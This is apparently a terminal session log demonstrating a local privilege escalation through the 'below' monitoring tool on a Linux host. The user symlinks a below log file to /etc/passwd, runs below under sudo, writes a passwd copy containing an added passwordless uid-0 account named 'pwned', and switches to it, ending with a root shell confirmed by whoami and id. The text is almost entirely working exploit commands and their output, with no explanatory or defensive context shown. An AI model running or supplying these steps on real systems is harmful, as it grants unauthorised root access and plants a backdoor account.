 aurora@ip-172-16-14-235:~$ rm -f /var/log/below/error_root.log
aurora@ip-172-16-14-235:~$ ln -s /etc/passwd /var/log/below/error_root.log
aurora@ip-172-16-14-235:~$ cp /etc/passwd /tmp/payload
aurora@ip-172-16-14-235:~$
aurora@ip-172-16-14-235:~$ echo 'pwned::0:0::/root:/bin/bash' >> /tmp/payload
aurora@ip-172-16-14-235:~$ timeout 3 sudo /usr/bin/below record &
[1] 1907
aurora@ip-172-16-14-235:~$ sleep 2
Jan 23 05:23:54.330 DEBG Starting up!
aurora@ip-172-16-14-235:~$ cat /tmp/payload > /var/log/below/error_root.log
aurora@ip-172-16-14-235:~$ su - pwnedJan 23 05:23:57.320 ERRO Stop signal received: 15, exiting.
root@ip-172-16-14-235:~# Jan 23 05:23:59.331 ERRO Stopped by signal: 15
root@ip-172-16-14-235:~# whoami
root
root@ip-172-16-14-235:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ip-172-16-14-235:~#